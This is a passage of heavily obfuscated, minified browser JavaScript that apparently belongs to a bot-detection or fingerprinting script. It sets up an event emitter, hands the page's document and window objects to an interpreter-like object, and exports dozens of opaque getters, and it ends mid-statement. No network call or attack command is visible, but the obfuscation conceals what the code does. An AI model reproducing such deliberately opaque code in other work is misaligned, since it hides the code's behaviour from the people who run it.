v3=Sj[Tx()[TB(Vf)](OA,qN,bb,OJ)](HN()[hM(ET)].apply(null,[qw,Qr,IM,hR])[Wx(typeof kA()[LA(ET)],'undefined')?kA()[LA(ET)](ELD,vN,OJ,J1D,GR):kA()[LA(As)].apply(null,[p4,GBD,YT,OA,qs])](dj[zx()[XA(Bm)](gI,ffD,nx,ZR,LE)]()));var JCD=HN()[hM(ET)](qw,qs,IM,Kl)[kA()[LA(As)](p4,GBD,mN,OA,IM)](xA()[tR(Vf)](Bk,QAD,qs,Us));var dqD=LT;var qqD=YT;var UrD=As;var AYD=wI;var zrD=IB;var DYD=dj[Ex()[ds(LE)](OR,cR([]),Cc,rA)]();var HUD=d4;var QYD=Q4D;var crD=bP[FM];var rcD=dj[Ec()[dP(Cm)].apply(null,[GN,B7,Vg])]();var ERD=bP[jN];var ZbD=fs;var nGD=bP[MN];var dRD=bP[Xz];var JJD=bP[hs];var TED=bP[LE];var xv=[HN()[hM(Cm)].call(null,C0,hs,dJ,cR({})),Wx(typeof rc()[LJ(lJ)],lE('',[][[]]))?rc()[LJ(MN)].apply(null,[wWD,V9D]):rc()[LJ(Rs)](KJD,Ux),Ex()[ds(pN)].call(null,GP,cR([]),YT,GBD),fB()[Gc(As)](km,ET,pT,UCD,Pf,Bf),HN()[hM(Nc)](xID,TR,OR,GR),HN()[hM(Dx)](vjD,FM,Kl,jz),HN()[hM(bx)].apply(null,[Gp,qs,Lz,cR(cR(lJ))])];var vp=[Rc()[CA(YT)](nW,LT,N1D,KJD,r0,gI),rc()[LJ(Cm)](rtD,Cf),Lg(typeof HN()[hM(wI)],lE('',[][[]]))?HN()[hM(bx)].apply(null,[Gp,Vg,Lz,OI]):HN()[hM(cc)](n7,OI,kd,cR(LT))];var Sb=p3(jw,[Ex()[ds(KN)].call(null,kR,nW,nf,Yz),bP[LT],rc()[LJ(Rs)].apply(null,[KJD,Ux]),YT,Wx(typeof fB()[Gc(lJ)],lE([],[][[]]))?fB()[Gc(LT)](GN,R7D,Hq,wv,GR,TR):fB()[Gc(OA)](wI,jN,Fm,UCD,cR([]),VJ),Bm,CN()[dW(lJ)].call(null,gI,TR,OR,IB,nW,jQD),As,rd()[r7(YT)].apply(null,[stD,wI,EA,IY,cR(cR({}))]),ET,Ec()[dP(Nc)](J4,gP,IJ),OA,Wx(typeof xA()[tR(Xz)],lE('',[][[]]))?xA()[tR(gI)](mZD,AO,nW,nx):xA()[tR(Rs)].call(null,jp,Ld,Xp,cR(lJ)),cc,Tx()[TB(Rs)](cR(cR(lJ)),pQD,sYD,Dx),wI,Lg(typeof xA()[tR(Rs)],lE([],[][[]]))?xA()[tR(Cm)].call(null,b3,v3D,QM,cR(cR(lJ))):xA()[tR(gI)](Zz,RKD,mN,lT),dj[Ex()[ds(xB)](cf,Cm,RU,HJ)](),Tx()[TB(Cm)](cR(LT),Cz,Lq,EA),Ds,Tx()[TB(Nc)](fE,Rv,lv,cR({})),FM,Lg(typeof Tx()[TB(As)],lE('',[][[]]))?Tx()[TB(Dx)].call(null,ET,cc,vB,lT):Tx()[TB(Bm)].apply(null,[dM,HsD,ACD,Vm]),jN,Wx(typeof CN()[dW(cc)],lE(HN()[hM(ET)].apply(null,[qw,cR(cR({})),IM,cc]),[][[]]))?CN()[dW(cc)].call(null,J2,Az,Nc,WN,DJ,p0D):CN()[dW(YT)].apply(null,[Ds,xJ,cR([]),nf,cR(lJ),lA]),MN,rd()[r7(Bm)](xGD,Bm,Dg,KJD,Vf),Xz,Ex()[ds(Vf)].apply(null,[Qr,mN,J4,Xm]),hs,kA()[LA(OA)](Kb,GBD,nx,hs,GN),LE,Ec()[dP(Dx)](As,pD,cR(cR(LT))),pN,HN()[hM(bx)](Gp,jM,Lz,nW),KN,HN()[hM(Xp)](MCD,cR(lJ),hs,cR(lJ)),dj[Ex()[ds(Rs)](cR(cR({})),cR(LT),Rb,vDD)](),Ex()[ds(Cm)](wI,Vf,Us,Qs),Vf]);var XVD=cR({});var kF=p3(jw,[CN()[dW(Bm)].apply(null,[OA,GN,pN,Cz,IM,jQD]),[p3(jw,[Tx()[TB(bx)](ET,Bs,jq,Rm),Ex()[ds(KN)].apply(null,[Hs,EA,nf,Yz]),Lg(typeof Ex()[ds(cc)],lE('',[][[]]))?Ex()[ds(Nc)](cR(cR(lJ)),IB,Rm,swD):Ex()[ds(hs)](OR,cR({}),bY,Iv),[Ex()[ds(KN)].call(null,Lz,Bs,nf,Yz),fB()[Gc(wI)](LT,OA,M5,EWD,sM,xJ),Ec()[dP(bx)](fs,CXD,km),HN()[hM(OR)].apply(null,[Nn,Xz,J4,Pf]),zx()[XA(As)](cc,IY,YT,Dx,Kl)]]),p3(jw,[Tx()[TB(bx)](cR(cR([])),Bs,jq,pR),rc()[LJ(Rs)].apply(null,[KJD,Ux]),Lg(typeof Ex()[ds(ET)],'undefined')?Ex()[ds(Nc)].apply(null,[Ux,IR,Rm,swD]):Ex()[ds(hs)](rg,cf,tO,pPD),[rc()[LJ(Rs)].apply(null,[KJD,Ux]),Wx(typeof Ex()[ds(Ds)],lE('',[][[]]))?Ex()[ds(hs)].apply(null,[cR(cR([])),cR(lJ),jPD,nW]):Ex()[ds(Dx)].call(null,dM,OJ,Bf,xCD)],HN()[hM(Cc)](KH,IB,vf,jN),p3(jw,[Lg(typeof Tx()[TB(Ds)],'undefined')?Tx()[TB(bx)].apply(null,[cR({}),Bs,jq,cR([])]):Tx()[TB(Bm)](GN,kr,GzD,jM),kA()[LA(OA)](Kb,GBD,Us,hs,Wc),Wx(typeof Ex()[ds(ET)],lE('',[][[]]))?Ex()[ds(hs)](Xp,cR({}),qLD,qd):Ex()[ds(Nc)].call(null,qN,Bf,Rm,swD),[HN()[hM(km)](VZ,dM,Qr,jN),Ec()[dP(Xp)](Cm,wF,qs)]])]),p3(jw,[Tx()[TB(bx)].apply(null,[nW,Bs,jq,cR({})]),Wx(typeof fB()[Gc(Bm)],lE(HN()[hM(ET)](qw,mN,IM,cR(cR({}))),[][[]]))?fB()[Gc(LT)](Dr,t6D,KY,HXD,cJ,Vm):fB()[Gc(OA)].apply(null,[As,jN,Fm,UCD,OA,mN]),Ex()[ds(Nc)].call(null,Bs,cR({}),Rm,swD),[Lg(typeof fB()[Gc(wI)],'undefined')?fB()[Gc(As)](Us,ET,pT,UCD,cR(cR(LT)),nx):fB()[Gc(LT)](cR(lJ),IZD,Wv,rO,cR({}),pT)],HN()[hM(Cc)](KH,FM,vf,Vf),p3(jw,[Lg(typeof Tx()[TB(OA)],lE('',[][[]]))?Tx()[TB(bx)].apply(null,[cR([]),Bs,jq,cR([])]):Tx()[TB(Bm)](Fx,H4,Iq,dM),Ex()[ds(Vf)].apply(null,[MN,WE,J4,Xm]),Ex()[ds(Nc)](cR(cR([])),gI,Rm,swD),[Wx(typeof HN()[hM(xB)],lE([],[][[]]))?HN()[hM(cc)].call(null,RjD,As,NT,LT):HN()[hM(km)](VZ,cR(cR(LT)),Qr,Bs),Ec()[dP(Xp)](Cm,wF,IM)]])]),p3(jw,[Tx()[TB(bx)](IM,Bs,jq,pR),CN()[dW(lJ)](gI,TR,Fx,qs,qs,jQD),Ex()[ds(Nc)](cR(cR({})),Vf,Rm,swD),[Ex()[ds(bx)](cR(cR({})),sM,dJ,vJ),Ec()[dP(OR)](Lz,lI,GP),zx()[XA(OA)].apply(null,[ET,QY,I2,hs,fs]),Tx()[TB(Xp)](LE,mN,L8D,hs)]]),p3(jw,[Tx()[TB(bx)].call(null,cf,Bs,jq,cJ),rd()[r7(YT)](stD,wI,WE,IY,WN),Ex()[ds(Nc)].apply(null,[cR(cR({})),GN,Rm,swD]),[HN()[hM(sM)].call(null,CDD,Us,cc,hR),Tx()[TB(OR)](lJ,Lz,mG,Xz),Tx()[TB(Cc)].call(null,ZR,TR,YB,MN),Tx()[TB(km)].call(null,WN,pT,pHD,cR(lJ)),Lg(typeof Ec()[dP(KN)],lE('',[][[]]))?Ec()[dP(Cc)](sM,TU,jz):Ec()[dP(YT)].call(null,Gp,swD,As)]]),p3(jw,[Tx()[TB(bx)].call(null,hR,Bs,jq,cR(lJ)),Ec()[dP(Nc)](J4,gP,Hs),Ex()[ds(Nc)].call(null,Qr,wI,Rm,swD),[Ec()[dP(km)](Az,BWD,mN),Wx(typeof Tx()[TB(Nc)],lE([],[][[]]))?Tx()[TB(Bm)](cR(cR({})),OR,xF,IM):Tx()[TB(sM)](As,IR,pG,cR(lJ)),HN()[hM(Vg)](AL,cR(cR(lJ)),OI,pR),HN()[hM(Nc)].apply(null,[xID,As,OR,Vf])]]),p3(jw,[Wx(typeof Tx()[TB(Cm)],'undefined')?Tx()[TB(Bm)](fs,pN,xn,cR(lJ)):Tx()[TB(bx)](TR,Bs,jq,cR(lJ)),Lg(typeof Tx()[TB(KN)],lE([],[][[]]))?Tx()[TB(Rs)](cR(cR(LT)),pQD,sYD,EA):Tx()[TB(Bm)](OJ,FtD,NMD,Us),Ex()[ds(Nc)](pR,nf,Rm,swD),[Lg(typeof Tx()[TB(pN)],lE([],[][[]]))?Tx()[TB(Rs)].apply(null,[vf,pQD,sYD,Id]):Tx()[TB(Bm)].call(null,cJ,nO,WT,dM),Ec()[dP(sM)](Dg,gB,VJ)]]),p3(jw,[Tx()[TB(bx)](Cf,Bs,jq,OR),xA()[tR(Cm)].call(null,b3,v3D,vT,cR(lJ)),Wx(typeof Ex()[ds(Rs)],lE('',[][[]]))?Ex()[ds(hs)].call(null,bx,cR(cR(LT)),SrD,VU):Ex()[ds(Nc)](pR,cR(cR(lJ)),Rm,swD),[xA()[tR(Cm)].call(null,b3,v3D,cR(cR({})),QM),rd()[r7(As)].call(null,Cz,OA,dJ,CI,cR({}))]]),p3(jw,[Tx()[TB(bx)](cR({}),Bs,jq,dJ),Wx(typeof Tx()[TB(sM)],lE('',[][[]]))?Tx()[TB(Bm)].call(null,hs,f9,vmD,cR({})):Tx()[TB(Cm)](vf,Cz,Lq,cR({})),Ex()[ds(Nc)](wI,Nc,Rm,swD),[Ec()[dP(Vg)].apply(null,[Ux,F5,dM]),Tx()[TB(Vg)].call(null,Bm,Qr,k0,jN)]]),p3(jw,[Tx()[TB(bx)](lg,Bs,jq,cR({})),Wx(typeof xA()[tR(Ds)],lE('',[][[]]))?xA()[tR(gI)].call(null,Mb,G4,LE,Cm):xA()[tR(Rs)](jp,Ld,jp,Vm),Ex()[ds(Nc)](Dr,cR(cR(LT)),Rm,swD),[Wx(typeof HN()[hM(OA)],'undefined')?HN()[hM(cc)](F7D,jz,l2,Us):HN()[hM(IB)](g7,Bf,ER,cR({}))]]),p3(jw,[Tx()[TB(bx)](QM,Bs,jq,cR(cR([]))),Tx()[TB(Nc)].apply(null,[YT,Rv,lv,cR(cR(lJ))]),Ex()[ds(Nc)].call(null,hs,Bm,Rm,swD),[Lg(typeof kA()[LA(Bm)],lE([],[][[]]))?kA()[LA(wI)].apply(null,[Yv,wg,Hs,As,As]):kA()[LA(ET)](ffD,ZE,ET,WhD,DJ)]]),p3(jw,[Tx()[TB(bx)].call(null,cR(cR(lJ)),Bs,jq,cR({})),Lg(typeof Tx()[TB(As)],lE('',[][[]]))?Tx()[TB(Dx)].call(null,fs,cc,vB,cR([])):Tx()[TB(Bm)](ET,pq,Ip,qN),Ex()[ds(Nc)](cR(cR([])),cR(LT),Rm,swD),[rc()[LJ(Nc)](TrD,lJ)]]),p3(jw,[Tx()[TB(bx)](jM,Bs,jq,Kl),CN()[dW(YT)].apply(null,[Ds,xJ,cf,Bs,cR(LT),lA]),Ex()[ds(Nc)](GN,Cc,Rm,swD),[HN()[hM(Dx)].call(null,vjD,Qr,Kl,fs),Ec()[dP(IB)](IJ,RP,IB)]]),p3(jw,[Tx()[TB(bx)].apply(null,[cR(lJ),Bs,jq,YT]),Ec()[dP(Dx)].call(null,As,pD,hs),Ex()[ds(Nc)](Pf,dJ,Rm,swD),[Ec()[dP(Dx)](As,pD,qs),xA()[tR(Nc)](Dx,cHD,pR,QM),Tx()[TB(IB)].call(null,Dg,tv,Zm,cR(cR(lJ)))]]),p3(jw,[Tx()[TB(bx)](Kl,Bs,jq,Bs),HN()[hM(bx)](Gp,KN,Lz,Cz),Ex()[ds(Nc)](zJ,cR([]),Rm,swD),[HN()[hM(bx)](Gp,pR,Lz,Dr),Rc()[CA(Bm)].apply(null,[nf,qs,pN,QY,Fx,YT])]]),p3(jw,[Lg(typeof Tx()[TB(Cc)],lE([],[][[]]))?Tx()[TB(bx)](FM,Bs,jq,pR):Tx()[TB(Bm)](rg,OJ,hND,EA),Lg(typeof Ex()[ds(MN)],'undefined')?Ex()[ds(KN)](sM,As,nf,Yz):Ex()[ds(hs)].apply(null,[Bs,Xp,FHD,T3]),Ex()[ds(Nc)](gI,cR({}),Rm,swD),[Tx()[TB(Us)](wI,bx,hq,Bf),Wx(typeof rd()[r7(As)],lE([],[][[]]))?rd()[r7(gI)].call(null,wWD,w3,Kl,RCD,cR(lJ)):rd()[r7(OA)](VJ,YT,lT,XjD,cR({}))]]),p3(jw,[Wx(typeof Tx()[TB(As)],'undefined')?Tx()[TB(Bm)](Xz,HO,l2,cR(cR({}))):Tx()[TB(bx)](cR({}),Bs,jq,OR),rc()[LJ(Rs)](KJD,Ux),Ex()[ds(Nc)](FM,lJ,Rm,swD),[Wx(typeof Ex()[ds(Dx)],'undefined')?Ex()[ds(hs)](ZE,Nc,KJD,wRD):Ex()[ds(Xp)].apply(null,[mN,OJ,lx,EHD]),Ec()[dP(Us)](b3,bfD,hR)]]),p3(jw,[Tx()[TB(bx)].apply(null,[Kl,Bs,jq,qs]),HN()[hM(Xp)](MCD,Wc,hs,r0),Ex()[ds(Nc)].apply(null,[LT,cR([]),Rm,swD]),[HN()[hM(Xp)](MCD,hR,hs,dM)]])]]);var vvD={};var n2D=vvD[Tx()[TB(LE)](pP,Xs,X4,cR(cR([])))];var O5D=function(){var xbD=function(){PhD(qL,[this,xbD]);};EP.push(SLD);Qk(xbD,[p3(jw,[Ec()[dP(ZR)].call(null,Lc,JO,LE),Lg(typeof fB()[Gc(KN)],lE([],[][[]]))?fB()[Gc(LE)](Hs,gI,jN,zm,OA,Rm):fB()[Gc(LT)](cR(cR([])),pN,Eb,HDD,sM,Kl),Wx(typeof rc()[LJ(pN)],lE('',[][[]]))?rc()[LJ(MN)](ISD,V9D):rc()[LJ(FM)](xM,cf),function H3D(wbD,bVD){EP.push(XY);if(cR(n2D.call(vvD,wbD)))vvD[wbD]=[];var V2D=NJ(vvD[wbD][rc()[LJ(ET)].call(null,tP,vf)](bVD),bP[LT]);var hFD;return hFD=p3(jw,[Lg(typeof xA()[tR(KN)],lE([],[][[]]))?xA()[tR(dJ)](WN,qg,IJ,KN):xA()[tR(gI)](q9D,VR,cc,lg),function vMD(){delete vvD[wbD][V2D];}]),EP.pop(),hFD;}]),p3(jw,[Ec()[dP(ZR)].apply(null,[Lc,JO,Vg]),Tx()[TB(WE)](Bs,rg,P3,cR(cR(lJ))),rc()[LJ(FM)].apply(null,[xM,cf]),function wkD(v5D,jrD){EP.push(Cm);if(cR(n2D.call(vvD,v5D))){EP.pop();return;}vvD[v5D][Tx()[TB(Cf)].call(null,sM,NR,xKD,Vm)](function(mYD){mYD(Lg(jrD,undefined)?jrD:{});});EP.pop();}])]);var UvD;return EP.pop(),UvD=xbD,UvD;}();var vID=p3(jw,[CN()[dW(jN)](MN,Zz,KN,IB,Nc,q2),lJ,Tx()[TB(GN)](Cf,Rm,JND,pR),A4(dj[CN()[dW(FM)](Bm,Vg,Hs,Lz,YT,ffD)]()),CN()[dW(MN)](MN,As,nW,hR,hR,q2),cR({}),rc()[LJ(Lz)].call(null,Gg,fE),undefined,Ex()[ds(dM)].apply(null,[Pf,Lz,xB,Qf]),bP[gI],xA()[tR(dM)].call(null,Nz,pG,Cz,VJ),cR(cR(jw))]);var mk=p3(jw,[Lg(typeof Ex()[ds(DJ)],lE([],[][[]]))?Ex()[ds(OI)].call(null,ZR,ET,sM,gV):Ex()[ds(hs)](Rm,jM,kN,Ub),cR(Aj)]);var P9=HN()[hM(ET)].call(null,qw,r0,IM,dJ);var pF=lJ;var V2=lJ;var Jv=Wx(typeof HN()[hM(YT)],lE([],[][[]]))?HN()[hM(cc)].call(null,vO,QM,lv,pT):HN()[hM(ET)].apply(null,[qw,IR,IM,vf]);var dv=lJ;var VY=bP[gI];var Xv=bP[gI];var B3=Wx(typeof HN()[hM(vf)],'undefined')?HN()[hM(cc)](Ib,J4,Md,Ux):HN()[hM(ET)](qw,hs,IM,cR(cR(lJ)));var x3=lJ;var BF=lJ;var xb=lJ;var gl=HN()[hM(ET)](qw,Ux,IM,jM);var mv=lJ;var O2=lJ;var dV=lJ;var p5=bP[gI];var mr=lJ;var Br=bP[gI];var c3=PsD;var R4=Bk;var P4=nW;var Y3=bx;var qv=bx;var Ll=bx;var Qd=bx;var YKD=A4(LT);var lCD=lJ;var UY=Lg(typeof HN()[hM(pP)],'undefined')?HN()[hM(ET)].call(null,qw,QM,IM,FM):HN()[hM(cc)].call(null,bfD,OA,Nr,J4);var GY=bx;var Bd=lJ;var v4={};var Wb=bx;var dDD={};var hSD=Cr;var zDD=v3;var q1D=lJ;var htD=LT;var CHD=Tx()[TB(LT)](IB,Ds,FtD,vT);var EZD=HN()[hM(ET)](qw,Vm,IM,OJ);var RGD=A4(LT);var XrD=p3(jw,[HN()[hM(Ds)].apply(null,[hK,IJ,qd,mN]),function(){return tY.apply(this,[RW,arguments]);},rc()[LJ(OA)].apply(null,[K6D,bx]),function(){return tY.apply(this,[SD,arguments]);},Ec()[dP(OA)].apply(null,[Pf,Zj,cR([])]),Math,Ec()[dP(wI)].call(null,vf,HsD,Kl),document,HN()[hM(FM)](sXD,ET,Ms,cR([])),window]);var LlD=new CG();var vw,BH,cZ,UG;LlD[Tx()[TB(wI)](cJ,FW,Fq,rg)](XrD,Ec()[dP(Ds)](Nc,Qt,cR(LT)),lJ);({vw:vw,BH:BH,cZ:cZ,UG:UG}=XrD);VID[Lg(typeof Tx()[TB(Zl)],'undefined')?Tx()[TB(Ds)](jp,Nc,Hx,cR(cR(lJ))):Tx()[TB(Bm)](cR(LT),AJD,SDD,IM)](XTD,HN()[hM(Cf)].apply(null,[Fk,ZE,Wc,cR(cR(LT))]),function(){return sED;});VID[Tx()[TB(Ds)].call(null,As,Nc,Hx,cR({}))](XTD,Wx(typeof HN()[hM(cT)],'undefined')?HN()[hM(cc)](Z9D,FM,s6D,cR(cR(lJ))):HN()[hM(EA)](jF,Bm,IB,cR(cR(lJ))),function(){return IgD;});VID[Tx()[TB(Ds)].apply(null,[lg,Nc,Hx,cR([])])](XTD,xA()[tR(Ux)](P2,WQD,Wc,lJ),function(){return rbD;});VID[Tx()[TB(Ds)].call(null,km,Nc,Hx,pP)](XTD,Ec()[dP(vT)].call(null,Wc,QB,IB),function(){return pmD;});VID[Tx()[TB(Ds)](cR({}),Nc,Hx,GN)](XTD,rc()[LJ(lg)](tED,J4),function(){return M2D;});VID[Tx()[TB(Ds)](mN,Nc,Hx,cR(lJ))](XTD,fB()[Gc(sM)](jp,wI,EDD,jQD,dM,lT),function(){return fYD;});VID[Lg(typeof Tx()[TB(cJ)],lE([],[][[]]))?Tx()[TB(Ds)].call(null,Pf,Nc,Hx,bx):Tx()[TB(Bm)].apply(null,[nx,fl,UDD,IM])](XTD,Ec()[dP(jM)](OR,IE,Bm),function(){return h3D;});VID[Wx(typeof Tx()[TB(Ds)],lE('',[][[]]))?Tx()[TB(Bm)](fE,Cv,nY,Wc):Tx()[TB(Ds)].call(null,IB,Nc,Hx,cf)](XTD,Ec()[dP(rg)].apply(null,[Ms,MR,cR(LT)]),function(){return TmD;});VID[Tx()[TB(Ds)].apply(null,[Kl,Nc,Hx,EA])](XTD,HN()[hM(kR)](gR,Pf,fE,km),function(){return E9D;});VID[Tx()[TB(Ds)].call(null,lJ,Nc,Hx,wI)](XTD,Lg(typeof xA()[tR(LE)],lE('',[][[]]))?xA()[tR(vT)](lg,ng,cT,YT):xA()[tR(gI)].call(null,XF,HXD,nW,Cm),function(){return QmD;});VID[Wx(typeof Tx()[TB(GN)],lE('',[][[]]))?Tx()[TB(Bm)](Nc,zGD,hKD,jz):Tx()[TB(Ds)](GN,Nc,Hx,sM)](XTD,Lg(typeof HN()[hM(Ux)],lE('',[][[]]))?HN()[hM(pR)].call(null,RB,LT,Mg,nW):HN()[hM(cc)](f2,Bs,kU,Bf),function(){return G9D;});VID[Tx()[TB(Ds)](dM,Nc,Hx,vT)](XTD,Lg(typeof rc()[LJ(Wc)],lE('',[][[]]))?rc()[LJ(Zl)](N4,nf):rc()[LJ(MN)](vZD,nc),function(){return k9D;});VID[Tx()[TB(Ds)].call(null,Pf,Nc,Hx,GP)](XTD,HN()[hM(Rm)](sd,cR(lJ),cf,Rs),function(){return HtD;});VID[Tx()[TB(Ds)].apply(null,[cR(cR(LT)),Nc,Hx,ZE])](XTD,Ex()[ds(Zl)](Cm,cR(cR({})),Qr,mZD),function(){return qWD;});VID[Tx()[TB(Ds)].apply(null,[IB,Nc,Hx,lT])](XTD,Tx()[TB(stD)](DJ,LE,NQD,EA),function(){return SkD;});VID[Tx()[TB(Ds)].apply(null,[Nc,Nc,Hx,Bm])](XTD,rc()[LJ(Ux)].apply(null,[kz,KBD]),function(){return T5D;});VID[Tx()[TB(Ds)](jN,Nc,Hx,cR(lJ))](XTD,xA()[tR(jM)](lJ,w7,cR(lJ),Wc),function(){return EgD;});VID[Tx()[TB(Ds)](cR(cR([])),Nc,Hx,Cc)](XTD,Tx()[TB(SF)](cR(lJ),Id,NA,Vm),function(){return g9D;});VID[Tx()[TB(Ds)](IM,Nc,Hx,Us)](XTD,Tx()[TB(P2)](jz,OI,EID,cT),function(){return fvD;});VID[Tx()[TB(Ds)].call(null,cR(cR(LT)),Nc,Hx,Bm)](XTD,HN()[hM(Id)](C9,cR(cR(LT)),qN,cR(lJ)),function(){return GgD;});VID[Wx(typeof Tx()[TB(IR)],lE([],[][[]]))?Tx()[TB(Bm)](kR,XBD,cf,dM):Tx()[TB(Ds)](fT,Nc,Hx,Cm)](XTD,rc()[LJ(vT)].call(null,HT,LT),function(){return L7D;});VID[Tx()[TB(Ds)](J4,Nc,Hx,Id)](XTD,Tx()[TB(Xs)](Vm,ZR,ZP,sM),function(){return c5D;});VID[Tx()[TB(Ds)](cR(cR([])),Nc,Hx,wI)](XTD,Wx(typeof Ec()[dP(Dx)],'undefined')?Ec()[dP(YT)](kcD,Ac,DJ):Ec()[dP(Bk)].call(null,FW,A8D,IJ),function(){return K3D;});VID[Wx(typeof Tx()[TB(GP)],'undefined')?Tx()[TB(Bm)](EA,UCD,vq,cR(lJ)):Tx()[TB(Ds)](pN,Nc,Hx,WN)](XTD,CN()[dW(Rs)](FM,tv,LT,dJ,cR(LT),GBD),function(){return CrD;});VID[Tx()[TB(Ds)](cR(cR(lJ)),Nc,Hx,Dg)](XTD,Ec()[dP(FF)](qs,MR,IR),function(){return K9D;});VID[Lg(typeof Tx()[TB(lJ)],lE('',[][[]]))?Tx()[TB(Ds)].call(null,ZE,Nc,Hx,cR(cR(lJ))):Tx()[TB(Bm)].apply(null,[Dx,In,KV,cR(cR(LT))])](XTD,Ex()[ds(Ux)](IJ,hs,lT,XU),function(){return KmD;});VID[Tx()[TB(Ds)](xB,Nc,Hx,cT)](XTD,xA()[tR(rg)].call(null,VU,GvD,WN,Cf),function(){return DAD;});VID[Lg(typeof Tx()[TB(pP)],'undefined')?Tx()[TB(Ds)](pN,Nc,Hx,fE):Tx()[TB(Bm)](cR(lJ),bx,nk,cR(cR(lJ)))](XTD,Tx()[TB(pQD)].apply(null,[jN,If,P8D,VJ]),function(){return SUD;});VID[Tx()[TB(Ds)](hs,Nc,Hx,cR(cR(lJ)))](XTD,zx()[XA(Vg)].apply(null,[OR,QY,xGD,GP,r0]),function(){return NVD;});VID[Tx()[TB(Ds)].apply(null,[jN,Nc,Hx,IJ])](XTD,rc()[LJ(jM)](nM,vr),function(){return fVD;});VID[Tx()[TB(Ds)](cR(cR(LT)),Nc,Hx,Lz)](XTD,Ec()[dP(Lc)](jM,bc,vT),function(){return EbD;});VID[Lg(typeof Tx()[TB(IM)],'undefined')?Tx()[TB(Ds)](Bf,Nc,Hx,Pf):Tx()[TB(Bm)].call(null,cR(lJ),SED,NZD,IJ)](XTD,Ex()[ds(vT)](cR(LT),nx,GP,Qb),function(){return R9D;});VID[Tx()[TB(Ds)].call(null,cR(cR(lJ)),Nc,Hx,Cm)](XTD,rc()[LJ(rg)](SSD,Zl),function(){return MlD;});VID[Tx()[TB(Ds)](WE,Nc,Hx,cR(cR([])))](XTD,HN()[hM(Vm)](qq,Bf,TR,dJ),function(){return A5D;});VID[Tx()[TB(Ds)].call(null,GP,Nc,Hx,cT)](XTD,xA()[tR(Bk)](Xs,gND,cR(cR(lJ)),Vg),function(){return n4D;});VID[Tx()[TB(Ds)](cR(cR([])),Nc,Hx,vT)](XTD,Rc()[CA(Xp)](Zl,gI,[sM,LT],QY,cR(cR(LT)),MN),function(){return T7D;});VID[Lg(typeof Tx()[TB(qN)],lE('',[][[]]))?Tx()[TB(Ds)].call(null,lT,Nc,Hx,ZE):Tx()[TB(Bm)].apply(null,[jz,chD,S5,cR(lJ)])](XTD,Wx(typeof rc()[LJ(WN)],'undefined')?rc()[LJ(MN)].apply(null,[f5D,c8D]):rc()[LJ(Bk)](ThD,km),function(){return PmD;});VID[Lg(typeof Tx()[TB(cJ)],lE([],[][[]]))?Tx()[TB(Ds)](lT,Nc,Hx,Ux):Tx()[TB(Bm)](jM,AHD,zhD,Hs)](XTD,xA()[tR(FF)](wI,tJ,QM,Bs),function(){return ZrD;});VID[Tx()[TB(Ds)](fT,Nc,Hx,km)](XTD,Ec()[dP(stD)](r0,t6D,Lz),function(){return GmD;});VID[Tx()[TB(Ds)](qs,Nc,Hx,LT)](XTD,HN()[hM(Bs)](D8D,jz,I2,WN),function(){return F2D;});VID[Tx()[TB(Ds)](Ds,Nc,Hx,LT)](XTD,Ex()[ds(jM)](Vm,Qr,NB,fv),function(){return wMD;});VID[Lg(typeof Tx()[TB(Vf)],'undefined')?Tx()[TB(Ds)].apply(null,[ET,Nc,Hx,dJ]):Tx()[TB(Bm)](Hs,vGD,nm,cR(cR(lJ)))](XTD,Ex()[ds(rg)](cR(cR(lJ)),Xz,If,Yf),function(){return MfD;});VID[Tx()[TB(Ds)].apply(null,[jN,Nc,Hx,OA])](XTD,Ec()[dP(SF)].apply(null,[nf,DU,WE]),function(){return T8D;});VID[Tx()[TB(Ds)].call(null,Zl,Nc,Hx,Nc)](XTD,HN()[hM(Hs)].call(null,Ix,ET,Bm,LE),function(){return b4D;});VID[Tx()[TB(Ds)].apply(null,[jN,Nc,Hx,Xz])](XTD,fB()[Gc(Vg)].apply(null,[pR,Vf,IB,GBD,Dg,Vf]),function(){return YqD;});VID[Wx(typeof Tx()[TB(J4)],'undefined')?Tx()[TB(Bm)](GR,Cd,Rv,cR(cR(LT))):Tx()[TB(Ds)](cR(cR(lJ)),Nc,Hx,cR(cR([])))](XTD,Rc()[CA(OR)](Id,lT,[xF,LT],QY,km,Rs),function(){return WqD;});VID[Wx(typeof Tx()[TB(KN)],'undefined')?Tx()[TB(Bm)](IR,zfD,tDD,lT):Tx()[TB(Ds)].call(null,Dx,Nc,Hx,km)](XTD,Lg(typeof Rc()[CA(Rs)],'undefined')?Rc()[CA(Cc)](cR(cR([])),pR,qs,UCD,Vf,km):Rc()[CA(Ds)].apply(null,[cR([]),OA,NvD,FRD,pP,In]),function(){return B0D;});var Z4D=new O5D();var W7D=dj[Ec()[dP(P2)].call(null,lx,xc,bx)]();var dVD=bP[gI];var O9D=lJ;var kgD=bP[gI];var lID=Wx(Sj[Ec()[dP(wI)](vf,HsD,jz)][rc()[LJ(cJ)](FT,Kl)][Tx()[TB(pT)](Kl,GR,Hm,fE)],Ex()[ds(Bk)].apply(null,[Wc,Cc,lJ,CDD]))?Ec()[dP(jp)].apply(null,[If,v3D,DJ]):xA()[tR(Lc)](LT,ms,As,Vm);var pgD=cR([]);var WVD=cR([]);var sED=cR(cR(jw));var dSD=lJ;var IgD=HN()[hM(ET)](qw,GN,IM,Bm);var UYD=A4(bP[LT]);var rbD=[];var pmD=HN()[hM(ET)](qw,cR({}),IM,KN);var M2D=Lg(typeof HN()[hM(Dg)],lE('',[][[]]))?HN()[hM(ET)].apply(null,[qw,GN,IM,cR(cR(LT))]):HN()[hM(cc)](EV,cR([]),GB,qN);var fYD=HN()[hM(ET)](qw,Vf,IM,jz);var h3D=HN()[hM(ET)](qw,xB,IM,cR(cR([])));var TmD=HN()[hM(ET)].apply(null,[qw,OA,IM,dM]);var E9D=Lg(typeof HN()[hM(kR)],'undefined')?HN()[hM(ET)].apply(null,[qw,Cm,IM,GR]):HN()[hM(cc)].call(null,l4D,Vg,nSD,Vg);var QmD=Lg(typeof HN()[hM(Xs)],lE([],[][[]]))?HN()[hM(ET)](qw,Lz,IM,Cc):HN()[hM(cc)](M5,Vm,YHD,VJ);var b9D=HN()[hM(ET)].apply(null,[qw,qN,IM,lT]);var G9D=HN()[hM(ET)](qw,cR(cR(lJ)),IM,fE);var k7D=cR({});var k9D=HN()[hM(ET)](qw,nW,IM,GP);var l9D=Wx(typeof HN()[hM(J4)],'undefined')?HN()[hM(cc)](Xs,OI,BSD,cR([])):HN()[hM(ET)](qw,cR(cR(LT)),IM,LT);var M4D=HN()[hM(ET)](qw,Fx,IM,jM);var rUD=lJ;var JrD=lJ;var HkD=Ds;var XmD=Wx(typeof 